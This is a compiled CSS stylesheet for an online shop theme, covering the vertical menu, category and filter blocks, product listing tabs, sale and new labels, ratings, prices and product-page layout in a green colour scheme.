  .header-top .languages-block form img, .header-top .currencies-block form img {
    margin-top: -2px; }
  .header-top .languages-block form span.fa-angle-down, .header-top .currencies-block form span.fa-angle-down {
    margin-left: 3px; }

.currencies-block {
  margin-left: -4px; }

/* ************************************************************************************************/
/*--------------------VERTICAL MENU ---------------------*/
.sidebar-menu .so-vertical-menu .cat-title {
  background-color: #444;
  padding: 0 20px;
  height: 50px;
  cursor: pointer;
  line-height: 52px;
  position: relative;
  font-size: 14px; }
  .sidebar-menu .so-vertical-menu .cat-title .arrow-circle {
    font-size: 17px;
    margin: 16px -8px; }
.sidebar-menu .so-vertical-menu > ul.vf-menu {
  border-top: 3px solid #3ab54a;
  width: 100%;
  background: white;
  position: absolute;
  border-bottom: 1px solid #ddd;
  border-right: 1px solid #ddd;
  z-index: 999;
  border-left: 1px solid #ddd; }
  .sidebar-menu .so-vertical-menu > ul.vf-menu > li {
    background: white;
    border-top: 0;
    min-height: 37px; }
    .sidebar-menu .so-vertical-menu > ul.vf-menu > li > a {
      color: #666;
      padding: 0 18px;
      min-height: 38px;
      line-height: 44px;
      border-bottom: 0; }
    .sidebar-menu .so-vertical-menu > ul.vf-menu > li.sovm-havechild > a:after {
      position: absolute;
      background: url("../images/icon/ico-menu-parent.png") no-repeat;
      width: 15px;
      height: 15px;
      top: 17px;
      right: 10px;
      content: "";
      background-position: center -25px; }
    .sidebar-menu .so-vertical-menu > ul.vf-menu > li > ul {
      background: #fff; }
      .sidebar-menu .so-vertical-menu > ul.vf-menu > li > ul li a {
        color: #666;
        padding-left: 20px;
        border-bottom: 0; }
      .sidebar-menu .so-vertical-menu > ul.vf-menu > li > ul li:hover a {
        background-color: #3ab54a;
        color: white; }
    .sidebar-menu .so-vertical-menu > ul.vf-menu > li:hover {
      background-color: #3ab54a; }
      .sidebar-menu .so-vertical-menu > ul.vf-menu > li:hover.sovm-havechild > a:after {
        background-position: center 0; }
      .sidebar-menu .so-vertical-menu > ul.vf-menu > li:hover > a {
        color: #fff; }
    .sidebar-menu .so-vertical-menu > ul.vf-menu > li.more-wrap {
      text-align: left;
      border-top: 1px solid #ddd; }
      .sidebar-menu .so-vertical-menu > ul.vf-menu > li.more-wrap span.more-view {
        font-weight: normal; }
        .sidebar-menu .so-vertical-menu > ul.vf-menu > li.more-wrap span.more-view i {
          position: relative;
          height: 100%; }
      .sidebar-menu .so-vertical-menu > ul.vf-menu > li.more-wrap:hover span.more-view {
        color: #fff; }

/*-------------------BLOCK CATEGORIES -----------*/
.block_category {
  margin-top: 0; }
  .block_category .box-content {
    margin-top: 20px;
    border: 1px solid #e6e6e6; }
    .block_category .box-content ul {
      display: block; }
      .block_category .box-content ul li {
        position: relative;
        border-bottom: 1px dotted #E4E4E4;
        margin: 0 20px; }
        .block_category .box-content ul li a {
          display: block;
          line-height: 30px;
          padding: 5px 30px 5px 0px;
          color: #444;
          border-radius: 0;
          border: 0;
          background-color: transparent; }
          .block_category .box-content ul li a:hover {
            color: #3ab54a; }
        .block_category .box-content ul li span.button-view {
          display: block;
          position: absolute;
          right: 0;
          top: 5px;
          cursor: pointer;
          z-index: 10;
          font-size: 0;
          text-align: center; }
          .block_category .box-content ul li span.button-view:before {
            content: "\f147";
            font-family: "FontAwesome";
            display: block;
            vertical-align: middle;
            width: 30px;
            height: 30px;
            line-height: 30px;
            font-size: 14px; }
          .block_category .box-content ul li span.button-view.ttclose:before {
            content: "\f196"; }
        .block_category .box-content ul li ul {
          padding-bottom: 10px; }
          .block_category .box-content ul li ul li {
            border-bottom: none; }
            .block_category .box-content ul li ul li a {
              line-height: 20px;
              padding-right: 0; }
              .block_category .box-content ul li ul li a:before {
                font-family: fontawesome;
                content: "\f105";
                margin-left: -12px;
                -webkit-transition: all 400ms ease;
                transition: all 400ms ease;
                opacity: 0;
                filter: alpha(opacity=0); }
              .block_category .box-content ul li ul li a:hover:before {
                margin-left: 0;
                opacity: 1; }
        .block_category .box-content ul li:hover > a, .block_category .box-content ul li:hover span:before {
          color: #3ab54a; }

/*-----------------BLOCK FILTER ------------*/
.block_filter {
  margin-top: 30px; }
  .block_filter .title-filter {
    color: #666;
    line-height: 15px;
    padding: 10px 0;
    text-transform: capitalize;
    border: 0;
    font-size: 18px; }
  .block_filter .simple-list label {
    margin: 0;
    padding-top: 8px;
    font-size: 12px;
    color: #666;
    text-transform: capitalize;
    padding-left: 30px; }
    .block_filter .simple-list label input {
      float: left;
      margin-left: -20px;
      position: relative;
      top: 4px; }
  .block_filter button#button-filter {
    background: #3ab54a;
    border-radius: 0;
    color: #fff;
    margin-top: 20px;
    text-transform: uppercase;
    font-weight: bold; }
    .block_filter button#button-filter:hover {
      background: #000; }

/*--------------------  LATEST PRODUCT -----------------*/
.latest-product {
  margin-top: 20px; }
  .latest-product .product-latest-item {
    margin: 10px 0; }
  .latest-product .media .media-left {
    float: left;
    border: 1px solid #ddd;
    padding: 0 10px;
    margin-right: 20px; }
  .latest-product .media .media-body h4 {
    margin-top: 0; }
    .latest-product .media .media-body h4 a {
      font-size: 13px;
      color: #666;
      font-weight: bold; }
      .latest-product .media .media-body h4 a:hover {
        color: #3ab54a; }
  .latest-product .media .media-body .description, .latest-product .media .media-body .button-group {
    display: none; }
  .latest-product .media .media-body .price {
    margin-bottom: 0; }
    .latest-product .media .media-body .price .price-new {
      font-size: 14px; }
  .latest-product .media:hover .media-left {
    border-color: #3ab54a; }

/*-----------FOOTER LINK -------------------*/
.footer-directory-title .label-link {
  color: #444;
  font-weight: bold;
  padding-bottom: 10px;
  font-size: 11px; }

ul.footer-directory {
  list-style: outside none none;
  padding: 0;
  margin: 0; }
  ul.footer-directory li {
    padding-bottom: 2px; }
    ul.footer-directory li h2 {
      color: #444;
      display: inline-block;
      font-weight: bold;
      line-height: 22px;
      text-transform: uppercase;
      font-size: 11px;
      margin: 0;
      margin-right: 5px; }
    ul.footer-directory li a {
      font-size: 11px; }

/*=======================================FEATURED PRODUCT ===========================*/
.featured-product h3 {
  margin-bottom: 20px; }
  .featured-product h3:after {
    width: 100px; }

/*----------------LISTING TABS -----------------------*/
.tab-slider {
  position: relative;
  clear: both; }
  .tab-slider h3 {
    position: absolute;
    display: inline-block;
    font-size: 17px;
    font-weight: bold;
    top: 11px;
    padding-bottom: 6px;
    text-transform: uppercase;
    border-bottom: 1px solid #3ab54a;
    margin-top: 0; }
  .tab-slider .so-listing-tabs {
    margin: 0;
    vertical-align: top; }
    .tab-slider .so-listing-tabs .ltabs-wrap, .tab-slider .so-listing-tabs .ltabs-items-container .ltabs-items-inner, .tab-slider .so-listing-tabs .ltabs-wrap .ltabs-items-container,
    .tab-slider .so-listing-tabs .ltabs-items-container .ltabs-items {
      overflow: visible; }
    .tab-slider .so-listing-tabs .ltabs-wrap .ltabs-tabs-container {
      margin: 0 0 5px 0;
      overflow: visible; }
    .tab-slider .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap {
      height: 36px;
      z-index: 9;
      border-bottom: 1px solid #ddd; }
      .tab-slider .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs {
        display: block;
        float: right;
        margin-right: 80px; }
        .tab-slider .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li {
          border: 0;
          margin: 0;
          padding: 0; }
          .tab-slider .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li span {
            padding: 0 12px; }
          .tab-slider .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:hover {
            background: transparent;
            border-bottom: 0; }
            .tab-slider .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:hover span {
              color: #3ab54a; }
          .tab-slider .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li.tab-sel {
            background-color: white;
            border-left: 1px solid #ddd;
            border-bottom: 1px solid white;
            margin-top: 1px;
            padding-bottom: 1px;
            margin-bottom: 0px;
            border-right: 1px solid #ddd;
            border-top: 3px solid #3ab54a; }
            .tab-slider .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li.tab-sel span {
              color: #3ab54a; }
            .tab-slider .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li.tab-sel:hover {
              border-bottom: 0; }
    .tab-slider .so-listing-tabs .owl2-controls {
      width: 100%;
      position: absolute;
      float: left;
      top: -23px; }
      .tab-slider .so-listing-tabs .owl2-controls .owl2-nav .owl2-prev {
        width: 20px;
        height: 27px;
        border: 1px solid #ddd;
        background-image: url(../images/icon/ico-slider.png);
        background-repeat: no-repeat;
        background-color: #fff;
        display: inline-block;
        text-indent: -999em;
        background-position: -31px 0;
        position: absolute;
        right: 25px;
        transition: all 0.2s ease-in-out 0s;
        left: inherit; }
        .tab-slider .so-listing-tabs .owl2-controls .owl2-nav .owl2-prev:hover {
          background-color: #3ab54a;
          background-position: 0px 0;
          border-color: #3ab54a; }
        .tab-slider .so-listing-tabs .owl2-controls .owl2-nav .owl2-prev:before {
          display: none; }
      .tab-slider .so-listing-tabs .owl2-controls .owl2-nav .owl2-next {
        width: 20px;
        height: 27px;
        border: 1px solid #ddd;
        background: url(../images/icon/ico-slider.png) no-repeat;
        display: inline-block;
        text-indent: -999em;
        background-position: -60px 0;
        position: absolute;
        transition: all 0.2s ease-in-out 0s;
        right: 0; }
        .tab-slider .so-listing-tabs .owl2-controls .owl2-nav .owl2-next:hover {
          background-color: #3ab54a;
          background-position: -90px 0;
          border-color: #3ab54a; }
        .tab-slider .so-listing-tabs .owl2-controls .owl2-nav .owl2-next:before {
          display: none; }
  .tab-slider .ltabs-items-container .ltabs-items .item-inner {
    margin: 15px 1px 0 1px !important;
    padding: 20px 18px;
    border: 1px solid #dddddd;
    overflow: hidden; }
    .tab-slider .ltabs-items-container .ltabs-items .item-inner .product-image-container {
      position: relative;
      overflow: hidden;
      text-align: center;
      margin-bottom: 5px; }
      .tab-slider .ltabs-items-container .ltabs-items .item-inner .product-image-container .quickview {
        cursor: pointer;
        display: block;
        text-align: center;
        background: none repeat scroll 0 0 white;
        box-shadow: 0 2px 8px rgba(0, 0, 0, 0.16);
        color: #777676;
        font-size: 13px;
        height: 35px;
        line-height: 35px;
        left: 50%;
        margin: -21px 0 0 -53px;
        padding: 0;
        position: absolute;
        top: 0;
        opacity: 0;
        width: 107px;
        border-radius: 0; }
      .tab-slider .ltabs-items-container .ltabs-items .item-inner .product-image-container .img_0 {
        position: absolute;
        z-index: 8;
        -webkit-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s;
        top: 100%;
        left: 0;
        opacity: 0; }
    .tab-slider .ltabs-items-container .ltabs-items .item-inner .caption h4 {
      font-size: 15px;
      margin-bottom: 0; }
    .tab-slider .ltabs-items-container .ltabs-items .item-inner .caption h4 a {
      color: #666;
      font-weight: bold; }
    .tab-slider .ltabs-items-container .ltabs-items .item-inner .button-group {
      margin: 5px 0; }
      .tab-slider .ltabs-items-container .ltabs-items .item-inner .button-group .addToCart {
        position: relative;
        border: 1px solid #ddd;
        background: transparent;
        color: #444;
        font-size: 12px;
        font-weight: bold;
        text-transform: uppercase;
        padding: 5px 15px 5px 8px;
        float: left;
        margin-right: 3px; }
        .tab-slider .ltabs-items-container .ltabs-items .item-inner .button-group .addToCart i {
          margin-right: 5px; }
        .tab-slider .ltabs-items-container .ltabs-items .item-inner .button-group .addToCart:hover {
          background: #3ab54a;
          color: #fff;
          border-color: #3ab54a; }
          .tab-slider .ltabs-items-container .ltabs-items .item-inner .button-group .addToCart:hover:before {
            background-position: 0px 0px; }
      .tab-slider .ltabs-items-container .ltabs-items .item-inner .button-group .wishlist, .tab-slider .ltabs-items-container .ltabs-items .item-inner .button-group .compare {
        background: transparent;
        border-radius: 0;
        border: 1px solid #ddd;
        width: 31px;
        height: 34px;
        text-align: center;
        margin: 0 2px;
        float: left; }
        .tab-slider .ltabs-items-container .ltabs-items .item-inner .button-group .wishlist:hover, .tab-slider .ltabs-items-container .ltabs-items .item-inner .button-group .compare:hover {
          border-color: #3ab54a;
          color: #3ab54a; }
    .tab-slider .ltabs-items-container .ltabs-items .item-inner:hover {
      box-shadow: 0px 1px 6px 0px rgba(0, 0, 0, 0.3); }
      .tab-slider .ltabs-items-container .ltabs-items .item-inner:hover .product-image-container .quickview {
        top: 44%;
        opacity: 1;
        -webkit-transition: all 0.3s ease-in-out 0s;
        -moz-transition: all 0.3s ease-in-out 0s;
        transition: all 0.3s ease-in-out 0s;
        background: #3ab54a;
        color: #fff;
        border-color: #3ab54a; }
        .tab-slider .ltabs-items-container .ltabs-items .item-inner:hover .product-image-container .quickview:hover {
          background: #444;
          border-color: #444; }
      .tab-slider .ltabs-items-container .ltabs-items .item-inner:hover .product-image-container .img_0 {
        top: 0;
        opacity: 1;
        z-index: 0; }
      .tab-slider .ltabs-items-container .ltabs-items .item-inner:hover .caption h4 a {
        color: #3ab54a; }
      .tab-slider .ltabs-items-container .ltabs-items .item-inner:hover .button-group .addToCart {
        background: #3ab54a;
        color: #fff;
        border-color: #3ab54a; }
        .tab-slider .ltabs-items-container .ltabs-items .item-inner:hover .button-group .addToCart:hover {
          background: #444;
          border-color: #444; }

.module.so-listing-tabs .ltabs-items-container .ltabs-items .ltabs-slider .ltabs-item {
  margin-bottom: 2px;
  box-shadow: none; }

/*==================GENERAL ============*/
.label-new, .label-sale {
  font-size: 12px;
  height: 30px;
  padding: 3px 10px;
  min-width: 56px;
  text-align: center;
  display: block;
  position: absolute;
  z-index: 1;
  line-height: 23px;
  text-transform: uppercase; }

.label-sale {
  background: #e74c3c;
  top: 10px;
  left: 10px; }
  .label-sale:after {
    content: "";
    border-top: 9px solid #e74c3c;
    border-left: 8px solid transparent;
    position: absolute;
    bottom: -6px;
    right: 8px; }

.label-new {
  background: #00ABF0;
  top: 10px;
  right: 10px; }
  .label-new:after {
    content: "";
    border-top: 9px solid #00ABF0;
    border-right: 8px solid transparent;
    position: absolute;
    bottom: -6px;
    right: 8px; }

.label-percent {
  padding: 2px 5px;
  background: #3ab54a;
  font-size: 13px;
  font-weight: normal; }

/*-----------Rate----------------*/
.ratings {
  margin: 5px 0 0 0; }
  .ratings span.fa-stack {
    width: 14px;
    height: 14px;
    line-height: 14px; }
    .ratings span.fa-stack .fa-star-o:before {
      content: "\f005";
      color: #DADADA; }
    .ratings span.fa-stack .fa-star.fa-stack-1x {
      position: relative;
      z-index: 1; }
      .ratings span.fa-stack .fa-star.fa-stack-1x:before {
        content: "\f005";
        color: #ebdb2c; }

span.fa-stack {
  width: 14px;
  height: 14px;
  line-height: 14px; }
  span.fa-stack .fa-star-o:before {
    content: "\f005";
    color: #DADADA; }
  span.fa-stack .fa-star.fa-stack-2x {
    position: relative;
    z-index: 1; }
    span.fa-stack .fa-star.fa-stack-2x:before {
      content: "\f005";
      color: #ebdb2c; }

.price {
  margin: 0 0 10px 0;
  line-height: 24px; }
  .price .price-tax {
    display: none; }
  .price .price-old {
    font-size: 13px;
    line-height: 20px;
    padding: 2px 5px;
    display: inline-block;
    text-decoration: line-through;
    color: #999; }
  .price .price-new, .price span.price {
    color: #e74c3c;
    font-size: 17px; }

/*------------------PRODUCT LISTING ====================*/
h2.title-category {
  border-bottom: 1px solid #e6e6e6;
  margin: 0 0 30px;
  padding: 0 0 10px 0; }

.filters-panel {
  border-bottom: 1px solid;
  border-top: 1px solid;
  border-color: #DDDDDD;
  margin-bottom: 15px;
  padding: 10px 0;
  margin-top: 30px; }
  .filters-panel .list-view {
    text-align: left;
    margin-top: 4px; }
    .filters-panel .list-view button.btn {
      border-radius: 0;
      padding: 3px 8px;
      color: #666; }
      .filters-panel .list-view button.btn.active {
        background: #3ab54a;
        color: #fff;
        border-color: #3ab54a;
        box-shadow: none; }
        .filters-panel .list-view button.btn.active:hover {
          background: #3ab54a;
          color: #fff; }
      .filters-panel .list-view button.btn:hover {
        color: #3ab54a;
        background: transparent;
        border-color: #3ab54a; }
      .filters-panel .list-view button.btn:focus {
        border-radius: 0;
        border-color: #3ab54a;
        outline: none; }
    .filters-panel .list-view .fa {
      font-size: 14px; }
  .filters-panel.product-filter-bottom {
    margin-top: 15px; }
  .filters-panel .box-pagination ul {
    margin: 4px 0 0 0;
    height: 27px; }

.filters-panel select {
  border-radius: 0; }

.box-pagination .pagination > li span, .box-pagination .pagination > li a {
  padding: 0;
  width: 27px;
  height: 28px;
  line-height: 28px;
  text-align: center; }

.short-by-show .form-group {
  margin-right: 10px; }

/*----------------PRODUCT LIST ------------------*/
.grid .product-layout.col-md-12 .second_img .img_0, .grid .product-layout.col-md-6 .second_img .img_0 {
  left: calc(50% - 125px); }

.products-list {
  /*----------------PRODUCT LIST GRID ------------------*/
  /*----------------PRODUCT LIST LIST ------------------*/ }
  .products-list .product-layout .left-block .quickview {
    cursor: pointer;
    display: block;
    text-align: center;
    background: none repeat scroll 0 0 white;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.16);
    color: #777676;
    font-size: 13px;
    height: 35px;
    line-height: 35px;
    left: 50%;
    margin: -21px 0 0 -53px;
    padding: 0;
    position: absolute;
    top: 50%;
    width: 107px;
    border-radius: 0; }
    .products-list .product-layout .left-block .quickview:hover {
      background: #3ab54a;
      color: #fff;
      border-color: #3ab54a; }
  .products-list .product-layout .left-block .product-image-container {
    width: 100%;
    float: left;
    position: relative;
    overflow: hidden;
    text-align: center; }
    .products-list .product-layout .left-block .product-image-container.second_img .img_0 {
      position: absolute;
      z-index: 8;
      -webkit-transition: all 0.3s ease 0s;
      transition: all 0.3s ease 0s;
      top: 100%;
      opacity: 0; }
  .products-list .product-layout .left-block .countdown_box {
    width: 100%;
    position: absolute;
    top: 40%;
    transition: 0.3s all ease 0s;
    transform: scale(1); }
    .products-list .product-layout .left-block .countdown_box .title {
      display: none; }
    .products-list .product-layout .left-block .countdown_box .countdown_inner {
      float: left;
      width: 100%;
      background: #3ab54a;
      box-shadow: 3px 2px 2px #ccc; }
      .products-list .product-layout .left-block .countdown_box .countdown_inner .time-item {
        width: 25%;
        float: left;
        color: #fff;
        padding: 6px;
        text-align: center;
        border: 1px solid #6cd079; }
        .products-list .product-layout .left-block .countdown_box .countdown_inner .time-item .num-time {
          font-weight: bold; }
  .products-list .product-layout .caption {
    padding: 0 10px; }
    .products-list .product-layout .caption h4 a {
      font-size: 15px;
      margin: 10px 0 4px;
      font-weight: bold;
      color: #666; }
      .products-list .product-layout .caption h4 a:hover {
        color: #3ab54a; }
  .products-list .product-layout .button-group {
    margin: 5px 0; }
    .products-list .product-layout .button-group .addToCart {
      position: relative;
      border: 1px solid #ddd;
      background: transparent;
      color: #444;
      font-size: 12px;
      font-weight: bold;
      text-transform: uppercase;
      padding: 7px 15px 7px 8px; }
      .products-list .product-layout .button-group .addToCart i {
        margin-right: 5px; }
      .products-list .product-layout .button-group .addToCart:hover {
        background: #3ab54a;
        color: #fff;
        border-color: #3ab54a; }
        .products-list .product-layout .button-group .addToCart:hover:before {
          background-position: 0px 0px; }
    .products-list .product-layout .button-group .wishlist, .products-list .product-layout .button-group .compare {
      background: transparent;
      border-radius: 0;
      border: 1px solid #ddd;
      width: 34px;
      height: 38px;
      text-align: center; }
      .products-list .product-layout .button-group .wishlist:hover, .products-list .product-layout .button-group .compare:hover {
        border-color: #3ab54a;
        color: #3ab54a; }
  .products-list.grid .product-layout .product-item-container {
    margin: 15px 0;
    padding: 10px;
    border: 1px solid #dddddd;
    overflow: hidden;
    min-height: 398px; }
    .products-list.grid .product-layout .product-item-container .left-block {
      position: relative;
      float: left;
      width: 100%; }
      .products-list.grid .product-layout .product-item-container .left-block .quickview {
        top: 0;
        opacity: 0; }
    .products-list.grid .product-layout .product-item-container:hover {
      box-shadow: 0px 1px 6px 0px rgba(0, 0, 0, 0.3); }
      .products-list.grid .product-layout .product-item-container:hover .left-block .quickview {
        top: 46%;
        opacity: 1;
        -webkit-transition: all 0.3s ease-in-out 0s;
        -moz-transition: all 0.3s ease-in-out 0s;
        transition: all 0.3s ease-in-out 0s;
        background: #3ab54a;
        color: #fff;
        border-color: #3ab54a; }
        .products-list.grid .product-layout .product-item-container:hover .left-block .quickview:hover {
          background: #444;
          border-color: #444; }
      .products-list.grid .product-layout .product-item-container:hover .left-block .countdown_box {
        transform: scale(0); }
      .products-list.grid .product-layout .product-item-container:hover .left-block .product-image-container.second_img .img_0 {
        top: 0;
        opacity: 1;
        z-index: 0; }
      .products-list.grid .product-layout .product-item-container:hover .right-block .caption h4 a {
        color: #3ab54a; }
  .products-list.list .product-layout .product-item-container {
    float: left;
    width: 100%;
    margin: 15px 0;
    overflow: hidden; }
    .products-list.list .product-layout .product-item-container .left-block {
      border: 1px solid #ddd;
      padding: 0; }
      .products-list.list .product-layout .product-item-container .left-block .quickview {
        top: 0;
        opacity: 0; }
      .products-list.list .product-layout .product-item-container .left-block .product-image-container, .products-list.list .product-layout .product-item-container .left-block .countdown_box {
        padding: 10px; }
    .products-list.list .product-layout .product-item-container .right-block .caption h4 {
      margin-top: 0; }
    .products-list.list .product-layout .product-item-container .right-block .description {
      padding: 0; }
    .products-list.list .product-layout .product-item-container .right-block .button-group {
      margin: 20px 0 0 0;
      padding: 0 10px; }
    .products-list.list .product-layout .product-item-container:hover .left-block {
      box-shadow: 0px 1px 6px 0px rgba(0, 0, 0, 0.3); }
      .products-list.list .product-layout .product-item-container:hover .left-block .quickview {
        top: 46%;
        opacity: 1;
        -webkit-transition: all 0.3s ease-in-out 0s;
        -moz-transition: all 0.3s ease-in-out 0s;
        transition: all 0.3s ease-in-out 0s;
        background: #3ab54a;
        color: #fff;
        border-color: #3ab54a; }
        .products-list.list .product-layout .product-item-container:hover .left-block .quickview:hover {
          background: #444;
          border-color: #444; }
      .products-list.list .product-layout .product-item-container:hover .left-block .countdown_box {
        transform: scale(0); }
      .products-list.list .product-layout .product-item-container:hover .left-block .product-image-container.second_img .img_0 {
        top: 0;
        opacity: 1;
        z-index: 0; }
    .products-list.list .product-layout .product-item-container:hover .right-block .caption h4 a {
      color: #3ab54a; }

/* product page */
.zoomContainer {
  z-index: 90; }

.image_option_type .radio input[type=radio].image_radio {
  display: none; }

.image_option_type .radio {
  padding-left: 0;
  display: inline; }

.product-description .product-options img.icon-color {
  width: 20px;
  padding: 0; }

.mfp-iframe-holder .mfp-close {
  top: -10px;
  right: -13px; }

.product-info .product-view {
  margin-bottom: 20px; }

.product-view .flexslider-thumb.not_full_slider {
  padding: 0;
  margin-bottom: 30px; }

.product_page_price .price {
  margin: 0; }

.color-swatch-wrapper {
  position: relative;
  padding-bottom: 20px; }

.color-swatch-wrapper .swatch-title {
  display: none; }

.swatch_item {
  display: inline-block;
  position: relative; }

.color-swatch-wrapper .image-base {
  width: 20px;
  height: 20px;
  border: 1px solid #d1d1d1;
  cursor: pointer; }

.color-swatch-wrapper label {
  display: block; }

.color-swatch-wrapper .image-base.image_border {
  border-color: #EE3B27; }

#tab-review input.form-control,
.shopping-cart .input-group.btn-block .form-control {
  width: auto; }

.color-swatch-wrapper .prefix {
  position: absolute;
  left: 0;
  top: 35px;
  display: none; }

#tab-review input[type=radio] {
  position: relative;
  top: 2px; }
#tab-review .contacts-form span span.text-danger {
  margin-right: 15px;
  margin-top: 0; }
#tab-review .form-group textarea {
  height: 150px; }

h2#review-title {
  clear: both;
  padding-bottom: 20px;
  margin: 0; }

.related {
  padding-bottom: 20px; }

/* end product page */
.product_image_info {
  margin-top: 20px; }

/*===========================BANNER POLICY =========================*/
.slider-products {
  padding-left: 0; }
  .slider-products .content-aside {
    width: 100%;
    padding: 0; }
  .slider-products .four-block {
    padding: 0; }
  .slider-products .policy-detail {
    box-shadow: none; }
    .slider-products .policy-detail .banner-policy {
      padding: 0; }
      .slider-products .policy-detail .banner-policy .policy {
        float: none;
        width: 100%;
        font-size: 12px;
        border: none;
        border-bottom: 1px solid white;
        padding: 25px 10px; }

.banner-policy {
  background-color: #eee;
  text-transform: uppercase; }
  .banner-policy .policy {
    border-bottom: 1px solid #fff;
    line-height: 19px;
    padding: 20px 10px; }
    .banner-policy .policy a {
      color: #666; }
      .banner-policy .policy a span {
        margin-right: 10px; }
      .banner-policy .policy a:hover {
        color: #3ab54a; }
    .banner-policy .policy.policy1 a span {
      background: url("../images/icon/policy_1.png") no-repeat;
      background-position: center 0;
      width: 48px;
      height: 36px;
      font-size: 0;
      float: left; }
    .banner-policy .policy.policy1 a:hover span {
      background: url("../images/color/green/policy_1.png") no-repeat;
      background-position: center 0; }
    .banner-policy .policy.policy2 a span {
      background: url("../images/icon/policy_2.png") no-repeat;
      background-position: center 0;
      width: 53px;
      height: 35px;
      font-size: 0;
      float: left; }
    .banner-policy .policy.policy2 a:hover span {
      background: url("../images/color/green/policy_2.png") no-repeat;
      background-position: center 0; }
    .banner-policy .policy.policy3 a span {
      background: url("../images/icon/policy_3.png") no-repeat;
      background-position: center 0;
      width: 34px;
      height: 34px;
      font-size: 0;
      float: left; }
    .banner-policy .policy.policy3 a:hover span {
      background: url("../images/color/green/policy_3.png") no-repeat;
      background-position: center 0; }
    .banner-policy .policy.policy4 a span {
      background: url("../images/icon/policy_4.png") no-repeat;
      background-position: center 0;
      width: 34px;
      height: 34px;
      font-size: 0;
      float: left; }
    .banner-policy .policy.policy4 a:hover span {
      background: url("../images/color/green/policy_4.png") no-repeat;
      background-position: center 0; }

.slider-products .banner-policy .policy.policy1 a span, .slider-products .banner-policy .policy.policy2 a span, .slider-products .banner-policy .policy.policy3 a span, .slider-products .banner-policy .policy.policy4 a span {
  width: 53px; }

/*--------------left product --------------------*/
.left-content-product {
  margin-bottom: 30px; }
  .left-content-product .content-product-left .large-image {
    border: 1px solid #e6e6e6;
    cursor: pointer;
    display: block;
    padding: 9px 11px; }
    .left-content-product .content-product-left .large-image .label-sale {
      left: 25px; }
  .left-content-product .content-product-left .full_slider, .left-content-product .content-product-left .not_full_slider {
    margin-top: 10px; }
    .left-content-product .content-product-left .full_slider .thumbnail, .left-content-product .content-product-left .not_full_slider .thumbnail {
      border-radius: 0;
      margin-bottom: 0; }
      .left-content-product .content-product-left .full_slider .thumbnail:hover, .left-content-product .content-product-left .not_full_slider .thumbnail:hover {
        border-color: #3ab54a; }
      .left-content-product .content-product-left .full_slider .thumbnail.active, .left-content-product .content-product-left .not_full_slider .thumbnail.active {
        border-color: #3ab54a; }
    .left-content-product .content-product-left .full_slider .owl2-nav div, .left-content-product .content-product-left .not_full_slider .owl2-nav div {
      width: 27px;
      height: 27px;
      border: 1px solid #dfdfdf;
      border-radius: 0;
      font-size: 0;
      background-color: transparent;
      -webkit-transition: all 0.3s ease-in-out 0s;
      -moz-transition: all 0.3s ease-in-out 0s;
      transition: all 0.3s ease-in-out 0s;
      top: 50%;
      margin-top: -12px;
      position: absolute; }
      .left-content-product .content-product-left .full_slider .owl2-nav div.owl2-prev, .left-content-product .content-product-left .not_full_slider .owl2-nav div.owl2-prev {
        background: url(../images/icon/next-prev-detail.png) no-repeat;
        background-position: -36px 0px;
        left: -14px;
        float: left;
        background-color: #fff; }
        .left-content-product .content-product-left .full_slider .owl2-nav div.owl2-prev:hover, .left-content-product .content-product-left .not_full_slider .owl2-nav div.owl2-prev:hover {
          border-color: #3ab54a;
          background-color: #3ab54a;
          background-position: 0px 0px;
          opacity: 1; }
        .left-content-product .content-product-left .full_slider .owl2-nav div.owl2-prev.disabled, .left-content-product .content-product-left .not_full_slider .owl2-nav div.owl2-prev.disabled {
          display: none; }
      .left-content-product .content-product-left .full_slider .owl2-nav div.owl2-next, .left-content-product .content-product-left .not_full_slider .owl2-nav div.owl2-next {
        background: url(../images/icon/next-prev-detail.png) no-repeat;
        background-position: -71px 0px;
        right: -14px;
        float: right;
        background-color: #fff; }
        .left-content-product .content-product-left .full_slider .owl2-nav div.owl2-next:hover, .left-content-product .content-product-left .not_full_slider .owl2-nav div.owl2-next:hover {
          border-color: #3ab54a;
          background-color: #3ab54a;
          background-position: -107px 0px;
          opacity: 1; }
        .left-content-product .content-product-left .full_slider .owl2-nav div.owl2-next.disabled, .left-content-product .content-product-left .not_full_slider .owl2-nav div.owl2-next.disabled {
          display: none; }
      .left-content-product .content-product-left .full_slider .owl2-nav div i, .left-content-product .content-product-left .not_full_slider .owl2-nav div i {
        display: none; }
    .left-content-product .content-product-left .full_slider .owl-dots, .left-content-product .content-product-left .not_full_slider .owl-dots {
      display: none; }
  .left-content-product .content-product-right .title-product h1 {
    font-size: 18px;
    margin: 0 0 10px;
    line-height: 1;
    font-weight: bold; }
  .left-content-product .content-product-right .box-review .ratings {
    display: inline-block;
    margin: 0 20px 0 0;
    z-index: 0;
    position: relative; }
  .left-content-product .content-product-right .box-review a {
    color: #666;
    display: inline-block; }
    .left-content-product .content-product-right .box-review a:hover {
      color: #3ab54a; }
  .left-content-product .content-product-right .product-box-desc {
    float: left;
    width: 100%;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 20px;
    color: #666;
    position: relative;
    height: 100%; }
    .left-content-product .content-product-right .product-box-desc .inner-box-desc {
      width: 100%;
      height: 100%;
      position: relative; }
      .left-content-product .content-product-right .product-box-desc .inner-box-desc:before {
        content: "";
        width: 4px;
        background: #3ab54a;
        height: 100%;
        position: absolute;
        left: -20px;
        top: 0; }
    .left-content-product .content-product-right .product-box-desc span {
      font-weight: bold; }
    .left-content-product .content-product-right .product-box-desc .brand a {
      color: #666; }
      .left-content-product .content-product-right .product-box-desc .brand a:hover {
        color: #3ab54a; }
  .left-content-product .content-product-right .product-label {
    line-height: 24px;
    margin-top: 20px;
    float: left;
    width: 100%; }
    .left-content-product .content-product-right .product-label .price {
      float: left;
      margin-top: 0; }
